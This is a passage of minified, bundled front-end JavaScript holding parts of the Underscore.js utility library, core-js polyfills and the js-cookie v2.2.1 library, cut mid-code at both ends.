X="forEach",Q=["clear","delete"],Z=["get","has","set"],tt=Q.concat(X,Z),et=Q.concat(Z),nt=["add"].concat(Q,X,"has"),rt=O?$(tt):l("Map"),it=O?$(et):l("WeakMap"),ot=O?$(nt):l("Set"),ut=l("WeakSet");function st(t){for(var e=V(t),n=e.length,r=Array(n),i=0;i<n;i++)r[i]=t[e[i]];return r}function at(t){for(var e=V(t),n=e.length,r=Array(n),i=0;i<n;i++)r[i]=[e[i],t[e[i]]];return r}function ct(t){for(var e={},n=V(t),r=0,i=n.length;r<i;r++)e[t[n[r]]]=n[r];return e}function ft(t){var e=[];for(var n in t)w(t[n])&&e.push(n);return e.sort()}function lt(t,e){return function(n){var r=arguments.length;if(e&&(n=Object(n)),r<2||null==n)return n;for(var i=1;i<r;i++)for(var o=arguments[i],u=t(o),s=u.length,a=0;a<s;a++){var c=u[a];e&&void 0!==n[c]||(n[c]=o[c])}return n}}var pt=lt(Y),ht=lt(V),dt=lt(Y,!0);function gt(t){if(!u(t))return{};if(i.j)return Object(i.j)(t);var e=function(){};e.prototype=t;var n=new e;return e.prototype=null,n}function vt(t,e){var n=gt(t);return e&&ht(n,e),n}function yt(t){return u(t)?I(t)?t.slice():pt({},t):t}function mt(t,e){return e(t),t}function bt(t){return I(t)?t:[t]}function xt(t){return H.toPath(t)}function wt(t,e){for(var n=e.length,r=0;r<n;r++){if(null==t)return;t=t[e[r]]}return n?t:void 0}function kt(t,e,n){var r=wt(t,xt(e));return a(r)?n:r}function St(t,e){for(var n=(e=xt(e)).length,r=0;r<n;r++){var i=e[r];if(!R(t,i))return!1;t=t[i]}return!!n}function Ot(t){return t}function Et(t){return t=ht({},t),function(e){return K(e,t)}}function jt(t){return t=xt(t),function(e){return wt(e,t)}}function It(t,e,n){if(void 0===e)return t;switch(null==n?3:n){case 1:return function(n){return t.call(e,n)};case 3:return function(n,r,i){return t.call(e,n,r,i)};case 4:return function(n,r,i,o){return t.call(e,n,r,i,o)}}return function(){return t.apply(e,arguments)}}function Rt(t,e,n){return null==t?Ot:w(t)?It(t,e,n):u(t)&&!I(t)?Et(t):jt(t)}function At(t,e){return Rt(t,e,1/0)}function _t(t,e,n){return H.iteratee!==At?H.iteratee(t,e):Rt(t,e,n)}function Pt(t,e,n){e=_t(e,n);for(var r=V(t),i=r.length,o={},u=0;u<i;u++){var s=r[u];o[s]=e(t[s],s,t)}return o}function Nt(){}function Lt(t){return null==t?Nt:function(e){return kt(t,e)}}function Tt(t,e,n){var r=Array(Math.max(0,t));e=It(e,n,1);for(var i=0;i<t;i++)r[i]=e(i);return r}function Ct(t,e){return null==e&&(e=t,t=0),t+Math.floor(Math.random()*(e-t+1))}H.toPath=bt,H.iteratee=At;var Ft=Date.now||function(){return(new Date).getTime()};function Mt(t){var e=function(e){return t[e]},n="(?:"+V(t).join("|")+")",r=RegExp(n),i=RegExp(n,"g");return function(t){return t=null==t?"":""+t,r.test(t)?t.replace(i,e):t}}var Dt={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},Bt=Mt(Dt),zt=Mt(ct(Dt)),Ut=H.templateSettings={evaluate:/<%([\s\S]+?)%>/g,interpolate:/<%=([\s\S]+?)%>/g,escape:/<%-([\s\S]+?)%>/g},Vt=/(.)^/,Wt={"'":"'","\\":"\\","\r":"r","\n":"n","\u2028":"u2028","\u2029":"u2029"},Kt=/\\|'|\r|\n|\u2028|\u2029/g;function Ht(t){return"\\"+Wt[t]}var Gt=/^\s*(\w|\$)+\s*$/;function Jt(t,e,n){!e&&n&&(e=n),e=dt({},e,H.templateSettings);var r=RegExp([(e.escape||Vt).source,(e.interpolate||Vt).source,(e.evaluate||Vt).source].join("|")+"|$","g"),i=0,o="__p+='";t.replace(r,(function(e,n,r,u,s){return o+=t.slice(i,s).replace(Kt,Ht),i=s+e.length,n?o+="'+\n((__t=("+n+"))==null?'':_.escape(__t))+\n'":r?o+="'+\n((__t=("+r+"))==null?'':__t)+\n'":u&&(o+="';\n"+u+"\n__p+='"),e})),o+="';\n";var u,s=e.variable;if(s){if(!Gt.test(s))throw new Error("variable is not a bare identifier: "+s)}else o="with(obj||{}){\n"+o+"}\n",s="obj";o="var __t,__p='',__j=Array.prototype.join,print=function(){__p+=__j.call(arguments,'');};\n"+o+"return __p;\n";try{u=new Function(s,"_",o)}catch(t){throw t.source=o,t}var a=function(t){return u.call(this,t,H)};return a.source="function("+s+"){\n"+o+"}",a}function qt(t,e,n){var r=(e=xt(e)).length;if(!r)return w(n)?n.call(t):n;for(var i=0;i<r;i++){var o=null==t?void 0:t[e[i]];void 0===o&&(o=n,i=r),t=w(o)?o.call(t):o}return t}var Yt=0;function $t(t){var e=++Yt+"";return t?t+e:e}function Xt(t){var e=H(t);return e._chain=!0,e}function Qt(t,e,n,r,i){if(!(r instanceof e))return t.apply(n,i);var o=gt(t.prototype),s=t.apply(o,i);return u(s)?s:o}var Zt=o((function(t,e){var n=Zt.placeholder,r=function(){for(var i=0,o=e.length,u=Array(o),s=0;s<o;s++)u[s]=e[s]===n?arguments[i++]:e[s];for(;i<arguments.length;)u.push(arguments[i++]);return Qt(t,r,this,this,u)};return r}));Zt.placeholder=H;var te=Zt,ee=o((function(t,e,n){if(!w(t))throw new TypeError("Bind must be called on a function");var r=o((function(i){return Qt(t,r,e,this,n.concat(i))}));return r})),ne=T(z);function re(t,e,n,r){if(r=r||[],e||0===e){if(e<=0)return r.concat(t)}else e=1/0;for(var i=r.length,o=0,u=z(t);o<u;o++){var s=t[o];if(ne(s)&&(I(s)||_(s)))if(e>1)re(s,e-1,n,r),i=r.length;else for(var a=0,c=s.length;a<c;)r[i++]=s[a++];else n||(r[i++]=s)}return r}var ie=o((function(t,e){var n=(e=re(e,!1,!1)).length;if(n<1)throw new Error("bindAll must be passed function names");for(;n--;){var r=e[n];t[r]=ee(t[r],t)}return t}));function oe(t,e){var n=function(r){var i=n.cache,o=""+(e?e.apply(this,arguments):r);return R(i,o)||(i[o]=t.apply(this,arguments)),i[o]};return n.cache={},n}var ue=o((function(t,e,n){return setTimeout((function(){return t.apply(null,n)}),e)})),se=te(ue,H,1);function ae(t,e,n){var r,i,o,u,s=0;n||(n={});var a=function(){s=!1===n.leading?0:Ft(),r=null,u=t.apply(i,o),r||(i=o=null)},c=function(){var c=Ft();s||!1!==n.leading||(s=c);var f=e-(c-s);return i=this,o=arguments,f<=0||f>e?(r&&(clearTimeout(r),r=null),s=c,u=t.apply(i,o),r||(i=o=null)):r||!1===n.trailing||(r=setTimeout(a,f)),u};return c.cancel=function(){clearTimeout(r),s=0,r=i=o=null},c}function ce(t,e,n){var r,i,u,s,a,c=function(){var o=Ft()-i;e>o?r=setTimeout(c,e-o):(r=null,n||(s=t.apply(a,u)),r||(u=a=null))},f=o((function(o){return a=this,u=o,i=Ft(),r||(r=setTimeout(c,e),n&&(s=t.apply(a,u))),s}));return f.cancel=function(){clearTimeout(r),r=u=a=null},f}function fe(t,e){return te(e,t)}function le(t){return function(){return!t.apply(this,arguments)}}function pe(){var t=arguments,e=t.length-1;return function(){for(var n=e,r=t[e].apply(this,arguments);n--;)r=t[n].call(this,r);return r}}function he(t,e){return function(){if(--t<1)return e.apply(this,arguments)}}function de(t,e){var n;return function(){return--t>0&&(n=e.apply(this,arguments)),t<=1&&(e=null),n}}var ge=te(de,2);function ve(t,e,n){e=_t(e,n);for(var r,i=V(t),o=0,u=i.length;o<u;o++)if(e(t[r=i[o]],r,t))return r}function ye(t){return function(e,n,r){n=_t(n,r);for(var i=z(e),o=t>0?0:i-1;o>=0&&o<i;o+=t)if(n(e[o],o,e))return o;return-1}}var me=ye(1),be=ye(-1);function xe(t,e,n,r){for(var i=(n=_t(n,r,1))(e),o=0,u=z(t);o<u;){var s=Math.floor((o+u)/2);n(t[s])<i?o=s+1:u=s}return o}function we(t,e,n){return function(r,o,u){var s=0,a=z(r);if("number"==typeof u)t>0?s=u>=0?u:Math.max(u+a,s):a=u>=0?Math.min(u+1,a):u+a+1;else if(n&&u&&a)return r[u=n(r,o)]===o?u:-1;if(o!=o)return(u=e(i.q.call(r,s,a),N))>=0?u+s:-1;for(u=t>0?s:a-1;u>=0&&u<a;u+=t)if(r[u]===o)return u;return-1}}var ke=we(1,me,xe),Se=we(-1,be);function Oe(t,e,n){var r=(ne(t)?me:ve)(t,e,n);if(void 0!==r&&-1!==r)return t[r]}function Ee(t,e){return Oe(t,Et(e))}function je(t,e,n){var r,i;if(e=It(e,n),ne(t))for(r=0,i=t.length;r<i;r++)e(t[r],r,t);else{var o=V(t);for(r=0,i=o.length;r<i;r++)e(t[o[r]],o[r],t)}return t}function Ie(t,e,n){e=_t(e,n);for(var r=!ne(t)&&V(t),i=(r||t).length,o=Array(i),u=0;u<i;u++){var s=r?r[u]:u;o[u]=e(t[s],s,t)}return o}function Re(t){var e=function(e,n,r,i){var o=!ne(e)&&V(e),u=(o||e).length,s=t>0?0:u-1;for(i||(r=e[o?o[s]:s],s+=t);s>=0&&s<u;s+=t){var a=o?o[s]:s;r=n(r,e[a],a,e)}return r};return function(t,n,r,i){var o=arguments.length>=3;return e(t,It(n,i,4),r,o)}}var Ae=Re(1),_e=Re(-1);function Pe(t,e,n){var r=[];return e=_t(e,n),je(t,(function(t,n,i){e(t,n,i)&&r.push(t)})),r}function Ne(t,e,n){return Pe(t,le(_t(e)),n)}function Le(t,e,n){e=_t(e,n);for(var r=!ne(t)&&V(t),i=(r||t).length,o=0;o<i;o++){var u=r?r[o]:o;if(!e(t[u],u,t))return!1}return!0}function Te(t,e,n){e=_t(e,n);for(var r=!ne(t)&&V(t),i=(r||t).length,o=0;o<i;o++){var u=r?r[o]:o;if(e(t[u],u,t))return!0}return!1}function Ce(t,e,n,r){return ne(t)||(t=st(t)),("number"!=typeof n||r)&&(n=0),ke(t,e,n)>=0}var Fe=o((function(t,e,n){var r,i;return w(e)?i=e:(e=xt(e),r=e.slice(0,-1),e=e[e.length-1]),Ie(t,(function(t){var o=i;if(!o){if(r&&r.length&&(t=wt(t,r)),null==t)return;o=t[e]}return null==o?o:o.apply(t,n)}))}));function Me(t,e){return Ie(t,jt(e))}function De(t,e){return Pe(t,Et(e))}function Be(t,e,n){var r,i,o=-1/0,u=-1/0;if(null==e||"number"==typeof e&&"object"!=typeof t[0]&&null!=t)for(var s=0,a=(t=ne(t)?t:st(t)).length;s<a;s++)null!=(r=t[s])&&r>o&&(o=r);else e=_t(e,n),je(t,(function(t,n,r){((i=e(t,n,r))>u||i===-1/0&&o===-1/0)&&(o=t,u=i)}));return o}function ze(t,e,n){var r,i,o=1/0,u=1/0;if(null==e||"number"==typeof e&&"object"!=typeof t[0]&&null!=t)for(var s=0,a=(t=ne(t)?t:st(t)).length;s<a;s++)null!=(r=t[s])&&r<o&&(o=r);else e=_t(e,n),je(t,(function(t,n,r){((i=e(t,n,r))<u||i===1/0&&o===1/0)&&(o=t,u=i)}));return o}function Ue(t,e,n){if(null==e||n)return ne(t)||(t=st(t)),t[Ct(t.length-1)];var r=ne(t)?yt(t):st(t),i=z(r);e=Math.max(Math.min(e,i),0);for(var o=i-1,u=0;u<e;u++){var s=Ct(u,o),a=r[u];r[u]=r[s],r[s]=a}return r.slice(0,e)}function Ve(t){return Ue(t,1/0)}function We(t,e,n){var r=0;return e=_t(e,n),Me(Ie(t,(function(t,n,i){return{value:t,index:r++,criteria:e(t,n,i)}})).sort((function(t,e){var n=t.criteria,r=e.criteria;if(n!==r){if(n>r||void 0===n)return 1;if(n<r||void 0===r)return-1}return t.index-e.index})),"value")}function Ke(t,e){return function(n,r,i){var o=e?[[],[]]:{};return r=_t(r,i),je(n,(function(e,i){var u=r(e,i,n);t(o,e,u)})),o}}var He=Ke((function(t,e,n){R(t,n)?t[n].push(e):t[n]=[e]})),Ge=Ke((function(t,e,n){t[n]=e})),Je=Ke((function(t,e,n){R(t,n)?t[n]++:t[n]=1})),qe=Ke((function(t,e,n){t[n?0:1].push(e)}),!0),Ye=/[^\ud800-\udfff]|[\ud800-\udbff][\udc00-\udfff]|[\ud800-\udfff]/g;function $e(t){return t?I(t)?i.q.call(t):p(t)?t.match(Ye):ne(t)?Ie(t,Ot):st(t):[]}function Xe(t){return null==t?0:ne(t)?t.length:V(t).length}function Qe(t,e,n){return e in n}var Ze=o((function(t,e){var n={},r=e[0];if(null==t)return n;w(r)?(e.length>1&&(r=It(r,e[1])),e=Y(t)):(r=Qe,e=re(e,!1,!1),t=Object(t));for(var i=0,o=e.length;i<o;i++){var u=e[i],s=t[u];r(s,u,t)&&(n[u]=s)}return n})),tn=o((function(t,e){var n,r=e[0];return w(r)?(r=le(r),e.length>1&&(n=e[1])):(e=Ie(re(e,!1,!1),String),r=function(t,n){return!Ce(e,n)}),Ze(t,r,n)}));function en(t,e,n){return i.q.call(t,0,Math.max(0,t.length-(null==e||n?1:e)))}function nn(t,e,n){return null==t||t.length<1?null==e||n?void 0:[]:null==e||n?t[0]:en(t,t.length-e)}function rn(t,e,n){return i.q.call(t,null==e||n?1:e)}function on(t,e,n){return null==t||t.length<1?null==e||n?void 0:[]:null==e||n?t[t.length-1]:rn(t,Math.max(0,t.length-e))}function un(t){return Pe(t,Boolean)}function sn(t,e){return re(t,e,!1)}var an=o((function(t,e){return e=re(e,!0,!0),Pe(t,(function(t){return!Ce(e,t)}))})),cn=o((function(t,e){return an(t,e)}));function fn(t,e,n,r){c(e)||(r=n,n=e,e=!1),null!=n&&(n=_t(n,r));for(var i=[],o=[],u=0,s=z(t);u<s;u++){var a=t[u],f=n?n(a,u,t):a;e&&!n?(u&&o===f||i.push(a),o=f):n?Ce(o,f)||(o.push(f),i.push(a)):Ce(i,a)||i.push(a)}return i}var ln=o((function(t){return fn(re(t,!0,!0))}));function pn(t){for(var e=[],n=arguments.length,r=0,i=z(t);r<i;r++){var o=t[r];if(!Ce(e,o)){var u;for(u=1;u<n&&Ce(arguments[u],o);u++);u===n&&e.push(o)}}return e}function hn(t){for(var e=t&&Be(t,z).length||0,n=Array(e),r=0;r<e;r++)n[r]=Me(t,r);return n}var dn=o(hn);function gn(t,e){for(var n={},r=0,i=z(t);r<i;r++)e?n[t[r]]=e[r]:n[t[r][0]]=t[r][1];return n}function vn(t,e,n){null==e&&(e=t||0,t=0),n||(n=e<t?-1:1);for(var r=Math.max(Math.ceil((e-t)/n),0),i=Array(r),o=0;o<r;o++,t+=n)i[o]=t;return i}function yn(t,e){if(null==e||e<1)return[];for(var n=[],r=0,o=t.length;r<o;)n.push(i.q.call(t,r,r+=e));return n}function mn(t,e){return t._chain?H(e).chain():e}function bn(t){return je(ft(t),(function(e){var n=H[e]=t[e];H.prototype[e]=function(){var t=[this._wrapped];return i.o.apply(t,arguments),mn(this,n.apply(H,t))}})),H}je(["pop","push","reverse","shift","sort","splice","unshift"],(function(t){var e=i.a[t];H.prototype[t]=function(){var n=this._wrapped;return null!=n&&(e.apply(n,arguments),"shift"!==t&&"splice"!==t||0!==n.length||delete n[0]),mn(this,n)}})),je(["concat","join","slice"],(function(t){var e=i.a[t];H.prototype[t]=function(){var t=this._wrapped;return null!=t&&(t=e.apply(t,arguments)),mn(this,t)}}));var xn=H,wn=bn(r);wn._=wn;var kn=wn},"/GqU":function(t,e,n){"use strict";var r=n("RK3t"),i=n("HYAF");t.exports=function(t){return r(i(t))}},"/OPJ":function(t,e,n){"use strict";var r=n("0Dky"),i=n("z+kr").RegExp;t.exports=r((function(){var t=i(".","s");return!(t.dotAll&&t.test("\n")&&"s"===t.flags)}))},"/b8u":function(t,e,n){"use strict";var r=n("BPiQ");t.exports=r&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},"/byt":function(t,e,n){"use strict";t.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},"07d7":function(t,e,n){"use strict";var r=n("AO7/"),i=n("yy0I"),o=n("sEFX");r||i(Object.prototype,"toString",o,{unsafe:!0})},"0BK2":function(t,e,n){"use strict";t.exports={}},"0Dky":function(t,e,n){"use strict";t.exports=function(t){try{return!!t()}catch(t){return!0}}},"0GbY":function(t,e,n){"use strict";var r=n("z+kr"),i=n("Fib7"),o=function(t){return i(t)?t:void 0};t.exports=function(t,e){return arguments.length<2?o(r[t]):r[t]&&r[t][e]}},"0eef":function(t,e,n){"use strict";var r={}.propertyIsEnumerable,i=Object.getOwnPropertyDescriptor,o=i&&!r.call({1:2},1);e.f=o?function(t){var e=i(this,t);return!!e&&e.enumerable}:r},"0lZ3":function(t,e,n){"use strict";var r=n("z+kr");t.exports=r.Promise},"0oug":function(t,e,n){"use strict";n("4GWN")("iterator")},"0rvr":function(t,e,n){"use strict";var r=n("coJu"),i=n("hh1v"),o=n("HYAF"),u=n("O741");t.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var t,e=!1,n={};try{(t=r(Object.prototype,"__proto__","set"))(n,[]),e=n instanceof Array}catch(t){}return function(n,r){return o(n),u(r),i(n)?(e?t(n,r):n.__proto__=r,n):n}}():void 0)},"14Sl":function(t,e,n){"use strict";n("rB9j");var r=n("xluM"),i=n("yy0I"),o=n("kmMV"),u=n("0Dky"),s=n("tiKp"),a=n("kRJp"),c=s("species"),f=RegExp.prototype;t.exports=function(t,e,n,l){var p=s(t),h=!u((function(){var e={};return e[p]=function(){return 7},7!==""[t](e)})),d=h&&!u((function(){var e=!1,n=/a/;return"split"===t&&((n={}).constructor={},n.constructor[c]=function(){return n},n.flags="",n[p]=/./[p]),n.exec=function(){return e=!0,null},n[p](""),!e}));if(!h||!d||n){var g=/./[p],v=e(p,""[t],(function(t,e,n,i,u){var s=e.exec;return s===o||s===f.exec?h&&!u?{done:!0,value:r(g,e,n,i)}:{done:!0,value:r(t,n,e,i)}:{done:!1}}));i(String.prototype,t,v[0]),i(f,p,v[1])}l&&a(f[p],"sham",!0)}},"1E5z":function(t,e,n){"use strict";var r=n("m/L8").f,i=n("Gi26"),o=n("tiKp")("toStringTag");t.exports=function(t,e,n){t&&!n&&(t=t.prototype),t&&!i(t,o)&&r(t,o,{configurable:!0,value:e})}},"1tal":function(t,e,n){"use strict";var r=TypeError;t.exports=function(t,e){if(t<e)throw new r("Not enough arguments");return t}},"28Bw":function(t,e,n){var r=n("wJCb"),i=n("il3H");t.exports=n("rOva")?function(t,e,n){return r.f(t,e,i(1,n))}:function(t,e,n){return t[e]=n,t}},"2bX/":function(t,e,n){"use strict";var r=n("0GbY"),i=n("Fib7"),o=n("OpvP"),u=n("/b8u"),s=Object;t.exports=u?function(t){return"symbol"==typeof t}:function(t){var e=r("Symbol");return i(e)&&o(e.prototype,s(t))}},"2fXf":function(t,e,n){"use strict";var r=n("I+eb"),i=n("z+kr"),o=n("xluM"),u=n("4zBA"),s=n("xDBR"),a=n("g6v/"),c=n("BPiQ"),f=n("0Dky"),l=n("Gi26"),p=n("OpvP"),h=n("glrk"),d=n("/GqU"),g=n("oEtG"),v=n("V37c"),y=n("XGwC"),m=n("fHMY"),b=n("33Wh"),x=n("JBy8"),w=n("BX/b"),k=n("dBg+"),S=n("Bs8V"),O=n("m/L8"),E=n("N+g0"),j=n("0eef"),I=n("yy0I"),R=n("7dAM"),A=n("VpIT"),_=n("93I0"),P=n("0BK2"),N=n("kOOl"),L=n("tiKp"),T=n("5Tg+"),C=n("4GWN"),F=n("V7lt"),M=n("1E5z"),D=n("afO8"),B=n("tycR").forEach,z=_("hidden"),U=D.set,V=D.getterFor("Symbol"),W=Object.prototype,K=i.Symbol,H=K&&K.prototype,G=i.RangeError,J=i.TypeError,q=i.QObject,Y=S.f,$=O.f,X=w.f,Q=j.f,Z=u([].push),tt=A("symbols"),et=A("op-symbols"),nt=A("wks"),rt=!q||!q.prototype||!q.prototype.findChild,it=function(t,e,n){var r=Y(W,e);r&&delete W[e],$(t,e,n),r&&t!==W&&$(W,e,r)},ot=a&&f((function(){return 7!==m($({},"a",{get:function(){return $(this,"a",{value:7}).a}})).a}))?it:$,ut=function(t,e){var n=tt[t]=m(H);return U(n,{type:"Symbol",tag:t,description:e}),a||(n.description=e),n},st=function(t,e,n){t===W&&st(et,e,n),h(t);var r=g(e);return h(n),l(tt,r)?(n.enumerable?(l(t,z)&&t[z][r]&&(t[z][r]=!1),n=m(n,{enumerable:y(0,!1)})):(l(t,z)||$(t,z,y(1,m(null))),t[z][r]=!0),ot(t,r,n)):$(t,r,n)},at=function(t,e){h(t);var n=d(e),r=b(n).concat(pt(n));return B(r,(function(e){a&&!o(ct,n,e)||st(t,e,n[e])})),t},ct=function(t){var e=g(t),n=o(Q,this,e);return!(this===W&&l(tt,e)&&!l(et,e))&&(!(n||!l(this,e)||!l(tt,e)||l(this,z)&&this[z][e])||n)},ft=function(t,e){var n=d(t),r=g(e);if(n!==W||!l(tt,r)||l(et,r)){var i=Y(n,r);return!i||!l(tt,r)||l(n,z)&&n[z][r]||(i.enumerable=!0),i}},lt=function(t){var e=X(d(t)),n=[];return B(e,(function(t){l(tt,t)||l(P,t)||Z(n,t)})),n},pt=function(t){var e=t===W,n=X(e?et:d(t)),r=[];return B(n,(function(t){!l(tt,t)||e&&!l(W,t)||Z(r,tt[t])})),r};c||(I(H=(K=function(){if(p(H,this))throw new J("Symbol is not a constructor");var t=arguments.length&&void 0!==arguments[0]?v(arguments[0]):void 0,e=N(t),n=function(t){var r=void 0===this?i:this;r===W&&o(n,et,t),l(r,z)&&l(r[z],e)&&(r[z][e]=!1);var u=y(1,t);try{ot(r,e,u)}catch(t){if(!(t instanceof G))throw t;it(r,e,u)}};return a&&rt&&ot(W,e,{configurable:!0,set:n}),ut(e,t)}).prototype,"toString",(function(){return V(this).tag})),I(K,"withoutSetter",(function(t){return ut(N(t),t)})),j.f=ct,O.f=st,E.f=at,S.f=ft,x.f=w.f=lt,k.f=pt,T.f=function(t){return ut(L(t),t)},a&&(R(H,"description",{configurable:!0,get:function(){return V(this).description}}),s||I(W,"propertyIsEnumerable",ct,{unsafe:!0}))),r({global:!0,constructor:!0,wrap:!0,forced:!c,sham:!c},{Symbol:K}),B(b(nt),(function(t){C(t)})),r({target:"Symbol",stat:!0,forced:!c},{useSetter:function(){rt=!0},useSimple:function(){rt=!1}}),r({target:"Object",stat:!0,forced:!c,sham:!a},{create:function(t,e){return void 0===e?m(t):at(m(t),e)},defineProperty:st,defineProperties:at,getOwnPropertyDescriptor:ft}),r({target:"Object",stat:!0,forced:!c},{getOwnPropertyNames:lt}),F(),M(K,"Symbol"),P[z]=!0},"33Wh":function(t,e,n){"use strict";var r=n("yoRg"),i=n("eDl+");t.exports=Object.keys||function(t){return r(t,i)}},"3Eq5":function(t,e,n){"use strict";var r=n("We1y"),i=n("cjT7");t.exports=function(t,e){var n=t[e];return i(n)?void 0:r(n)}},"3MOf":function(t,e,n){"use strict";var r=n("rpNk").IteratorPrototype,i=n("fHMY"),o=n("XGwC"),u=n("1E5z"),s=n("P4y1"),a=function(){return this};t.exports=function(t,e,n,c){var f=e+" Iterator";return t.prototype=i(r,{next:o(+!c,n)}),u(t,f,!1,!0),s[f]=a,t}},"3bBZ":function(t,e,n){"use strict";var r=n("z+kr"),i=n("/byt"),o=n("eFrH"),u=n("4mDm"),s=n("kRJp"),a=n("1E5z"),c=n("tiKp")("iterator"),f=u.values,l=function(t,e){if(t){if(t[c]!==f)try{s(t,c,f)}catch(e){t[c]=f}if(a(t,e,!0),i[e])for(var n in u)if(t[n]!==u[n])try{s(t,n,u[n])}catch(e){t[n]=u[n]}}};for(var p in i)l(r[p]&&r[p].prototype,p);l(o,"DOMTokenList")},"3sjq":function(t,e,n){t.exports=!n("rOva")&&!n("RcDP")((function(){return 7!=Object.defineProperty(n("QvR3")("div"),"a",{get:function(){return 7}}).a}))},"4Brf":function(t,e,n){"use strict";var r=n("I+eb"),i=n("g6v/"),o=n("z+kr"),u=n("4zBA"),s=n("Gi26"),a=n("Fib7"),c=n("OpvP"),f=n("V37c"),l=n("7dAM"),p=n("6JNq"),h=o.Symbol,d=h&&h.prototype;if(i&&a(h)&&(!("description"in d)||void 0!==h().description)){var g={},v=function(){var t=arguments.length<1||void 0===arguments[0]?void 0:f(arguments[0]),e=c(d,this)?new h(t):void 0===t?h():h(t);return""===t&&(g[e]=!0),e};p(v,h),v.prototype=d,d.constructor=v;var y="Symbol(description detection)"===String(h("description detection")),m=u(d.valueOf),b=u(d.toString),x=/^Symbol\((.*)\)[^)]+$/,w=u("".replace),k=u("".slice);l(d,"description",{configurable:!0,get:function(){var t=m(this);if(s(g,t))return"";var e=b(t),n=y?k(e,7,-1):w(e,x,"$1");return""===n?void 0:n}}),r({global:!0,constructor:!0,forced:!0},{Symbol:v})}},"4GWN":function(t,e,n){"use strict";var r=n("Qo9l"),i=n("Gi26"),o=n("5Tg+"),u=n("m/L8").f;t.exports=function(t){var e=r.Symbol||(r.Symbol={});i(e,t)||u(e,t,{value:o.f(t)})}},"4WOD":function(t,e,n){"use strict";var r=n("Gi26"),i=n("Fib7"),o=n("ewvW"),u=n("93I0"),s=n("4Xet"),a=u("IE_PROTO"),c=Object,f=c.prototype;t.exports=s?c.getPrototypeOf:function(t){var e=o(t);if(r(e,a))return e[a];var n=e.constructor;return i(n)&&e instanceof n?n.prototype:e instanceof c?f:null}},"4Xet":function(t,e,n){"use strict";var r=n("0Dky");t.exports=!r((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype}))},"4l63":function(t,e,n){"use strict";var r=n("I+eb"),i=n("wg0c");r({global:!0,forced:parseInt!==i},{parseInt:i})},"4mDm":function(t,e,n){"use strict";var r=n("/GqU"),i=n("RNIs"),o=n("P4y1"),u=n("afO8"),s=n("m/L8").f,a=n("xtKg"),c=n("R1RC"),f=n("xDBR"),l=n("g6v/"),p=u.set,h=u.getterFor("Array Iterator");t.exports=a(Array,"Array",(function(t,e){p(this,{type:"Array Iterator",target:r(t),index:0,kind:e})}),(function(){var t=h(this),e=t.target,n=t.index++;if(!e||n>=e.length)return t.target=null,c(void 0,!0);switch(t.kind){case"keys":return c(n,!1);case"values":return c(e[n],!1)}return c([n,e[n]],!1)}),"values");var d=o.Arguments=o.Array;if(i("keys"),i("values"),i("entries"),!f&&l&&"values"!==d.name)try{s(d,"name",{value:"values"})}catch(t){}},"4mfi":function(t,e,n){"use strict";var r=n("4zBA"),i=n("6LWA"),o=n("Fib7"),u=n("xrYK"),s=n("V37c"),a=r([].push);t.exports=function(t){if(o(t))return t;if(i(t)){for(var e=t.length,n=[],r=0;r<e;r++){var c=t[r];"string"==typeof c?a(n,c):"number"!=typeof c&&"Number"!==u(c)&&"String"!==u(c)||a(n,s(c))}var f=n.length,l=!0;return function(t,e){if(l)return l=!1,e;if(i(this))return e;for(var r=0;r<f;r++)if(n[r]===t)return e}}}},"4zBA":function(t,e,n){"use strict";var r=n("QNWe"),i=Function.prototype,o=i.call,u=r&&i.bind.bind(o,o);t.exports=r?u:function(t){return function(){return o.apply(t,arguments)}}},"5Tg+":function(t,e,n){"use strict";var r=n("tiKp");e.f=r},"5hps":function(t,e,n){var r,i;
/*!
 * JavaScript Cookie v2.2.1
 * https://github.com/js-cookie/js-cookie
 *
 * Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 * Released under the MIT license
 */!function(o){if(void 0===(i="function"==typeof(r=o)?r.call(e,n,e,t):r)||(t.exports=i),!0,t.exports=o(),!!0){var u=window.Cookies,s=window.Cookies=o();s.noConflict=function(){return window.Cookies=u,s}}}((function(){function t(){for(var t=0,e={};t<arguments.length;t++){var n=arguments[t];for(var r in n)e[r]=n[r]}return e}function e(t){return t.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}return function n(r){function i(){}function o(e,n,o){if("undefined"!=typeof document){"number"==typeof(o=t({path:"/"},i.defaults,o)).expires&&(o.expires=new Date(1*new Date+864e5*o.expires)),o.expires=o.expires?o.expires.toUTCString():"";try{var u=JSON.stringify(n);/^[\{\[]/.test(u)&&(n=u)}catch(t){}n=r.write?r.write(n,e):encodeURIComponent(String(n)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),e=encodeURIComponent(String(e)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var s="";for(var a in o)o[a]&&(s+="; "+a,!0!==o[a]&&(s+="="+o[a].split(";")[0]));return document.cookie=e+"="+n+s}}function u(t,n){if("undefined"!=typeof document){for(var i={},o=document.cookie?document.cookie.split("; "):[],u=0;u<o.length;u++){var s=o[u].split("="),a=s.slice(1).join("=");n||'"'!==a.charAt(0)||(a=a.slice(1,-1));try{var c=e(s[0]);if(a=(r.read||r)(a,c)||e(a),n)try{a=JSON.parse(a)}catch(t){}if(i[c]=a,t===c)break}catch(t){}}return t?i[t]:i}}return i.set=o,i.get=function(t){return u(t,!1)},i.getJSON=function(t){return u(t,!0)},i.remove=function(e,n){o(e,"",t(n,{expires:-1}))},i.defaults={},i.withConverter=n,i}((function(){}))}))},"5mdu":function(t,e,n){"use strict";t.exports=function(t){try{return{error:!1,value:t()}}catch(t){return{error:!0,value:t}}}},"5s+n":function(t,e,n){"use 